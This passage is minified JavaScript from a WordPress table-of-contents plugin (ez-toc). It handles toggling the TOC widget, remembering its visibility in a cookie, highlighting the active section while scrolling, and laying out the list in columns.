e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");e.classList.toggle("toc_close");const t=e.querySelector(".ez-toc-box-title");t&&t.classList.toggle("toc-closed")}e(this).data("visible")?(e(this).data("visible",!1),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"})),s.hide("fast")):(e(this).data("visible",!0),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"})),s.show("fast"))}))}))}var n=e("span.ez-toc-section").toArray(),s=function(t){return t.reduce((function(t,o){return t[o.id]=function(t){return e('.ez-toc-widget-container .ez-toc-list a[href="#'+e(t).attr("id")+'"]')}(o),t}),{})}(n),a=e.map(s,(function(e,t){return e})),l=function(){var t=5;void 0!==ezTOC.smooth_scroll&&1===parseInt(ezTOC.smooth_scroll)&&(t=void 0!==ezTOC.scroll_offset?parseInt(ezTOC.scroll_offset):30);var o=e("#wpadminbar");o.length&&(t+=o.height());return t}();function r(){var t=function(t,o){var i=e(window).scrollTop()+t+1,c=o[0],n=i-e(c).offset().top;return o.forEach((function(t){var o=i-e(t).offset().top;o>0&&o<n&&(n=o,c=t)})),c}(l,n);if(t){var o=s[t.id];!function(e,t){t.forEach((function(t){e!==t&&t.parent().hasClass("active")&&t.parent().removeClass("active")}))}(o,a),function(t){var o=t.parent();o.hasClass("active")||o.addClass("active");!function(t){var o=function(t){var o=e(t),i=o.html();o.parent().append('<li id="ez-toc-height-test" class="active">'+i+"</li>");var c=e("#ez-toc-height-test"),n=c.height();return c.remove(),n-(o.children("ul").first().height()||0)}(t);!function(t){e(".ez-toc-widget-container ul.ez-toc-list li.active").css("height",t+"px")}(o)}(o)}(o)}}n.length>0&&e(".ez-toc-widget-container").length&&e(window).on("load resize scroll",r)}function o(){e('.ez-toc-list[class*="ez-toc-columns-"]').each((function(){var t=e(this),o=t.attr("class").match(/ez-toc-columns-(\d+)/);o&&(parseInt(o[1])<=1||(t.addClass("ez-toc-columns-optimized"),t.find("li").each((function(){var t=e(this);t.outerHeight()>50&&t.css("break-inside","avoid")}))))}))}e("#ez-toc-container").length&&(e("#ez-toc-container .ez-toc-toggle label span").html()||e("#ez-toc-container .ez-toc-toggle label").html(ezTOC.fallbackIcon)),ezTOC.init=function(){t()},t(),setTimeout(o,100),void 0!==ezTOC.ajax_toggle&&1===parseInt(ezTOC.ajax_toggle)&&e(document).ajaxComplete((function(){t(),setTimeout(o,100)}))}e(document).on("click","#ez-toc-open-sub-hd",(function(t){e(this).attr("id","ez-toc-open-sub-hd-active"),t.preventDefault()})),e(document).on("click","#ez-toc-open-sub-hd-active",(function(t){e(this).attr("id","ez-toc-open-sub-hd"),t.preventDefault()})),e("#ez-toc-more-links-enabler").click((function(){e(".ez-toc-more-link").show(),e("#ez-toc-more-links-enabler").hide(),e("#ez-toc-more-links-disabler").attr("style","display:inline-block")})),e("#ez-toc-more-links-disabler").click((function(){e(".ez-toc-more-link").hide(),e("#ez-toc-more-links-enabler").show(),e("#ez-toc-more-links-disabler").hide()})),1===parseInt(ezTOC.chamomile_theme_is_on)&&e("#ez-toc-container").find(".hamburger").remove()}));
;